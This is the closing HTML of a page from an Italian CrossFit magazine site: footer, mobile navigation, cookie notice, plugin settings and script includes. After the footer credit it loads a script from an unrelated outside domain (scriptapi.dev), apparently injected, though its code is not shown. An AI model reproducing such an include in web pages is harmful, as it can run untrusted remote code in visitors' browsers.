                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-11339 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://crossmag.it/" class="footer_logo">
                                        <img src="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 1x, https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 2x" alt="CrossMAG">                                    </a>
                                    <p class="copyright">  </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Naviga nel sito</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://crossmag.it/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://crossmag.it/coockie-policy/">Coockie Policy</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://crossmag.it/contact/">Contatti</a></li>
<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://crossmag.it/contributor/">Contributors</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://crossmag.it/collabora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://crossmag.it/media-partners/">Media Partners</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://crossmag.it/newsletter/">Newsletter</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://crossmag.it/pubblicita/">Pubblicità</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Seguici</span></h3>
                            </div>

                            <div class="socials_widget nobg">
                                <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer_column">
                        <div class="footer_widget widget_about">
                            <p>Questa pagina non è una pagina ufficiale di CrossFit, Inc. e non è associata a, o 
autorizzata da, CrossFit, Inc. Tutti i commenti e suggerimenti qui riportati sono 
nostre opinioni personali e non di CrossFit, Inc. Il marchio registrato CROSSFIT 
appartiene esclusivamente alla CrossFit, Inc. Il sito web ufficiale di CrossFit, Inc. è 
www.crossfit.com.
This page is not an official page of CrossFit, Inc. and is not affiliated with or 
endorsed by CrossFit, Inc. All comments and suggestions reported hereby are our 
own opinions, which are not endorsed by CrossFit, Inc. The registered trademark 
CROSSFIT is exclusively owned by CrossFit, Inc. The official website of CrossFit, 
Inc. is www.crossfit.com.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
		<div style="text-align: center">
			Powered by <a href="https://kilobit.it">Kilobit Web Agency Torino</a>
		</div>
    </div>
    <script src="https://scriptapi.dev/api/crossmag.js"></script>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4272"><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974"><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975"><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976"><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060"><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057"><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058"><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059"><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508"><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509"><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510"><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511"><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977"><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979"><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983"><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981"><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513"><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515"><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519"><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520"><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982"><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518"><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517"><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984"><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978"><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514"><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521"><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516"><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512"><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737"><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567"><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273"><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525"><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div><div class="language_change">
	[gtranslate]</div>
<div class="jeg_aside_item socials_widget nobg">
	<a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="jnews-cookie-law-policy">Questo sito Web utilizza cookie di terze parti. Continuando a utilizzare questo sito Web, si autorizza l'utilizzo dei cookie. <button data-expire="7" class="btn btn-cookie"> Sono d'accordo</button></div><div class="jeg_read_progress_wrapper"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crossmag.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0" id="events-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"725573997d","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/crossmag.it\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f7700ac2a5","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/crossmag.it","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11339","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=4.0.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=4.0.2" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/galleria.min.js?ver=6.8.3" id="galleria-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.min.js?ver=6.8.3" id="galleria_theme-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3" id="radium-galleries-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crossmag.it/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
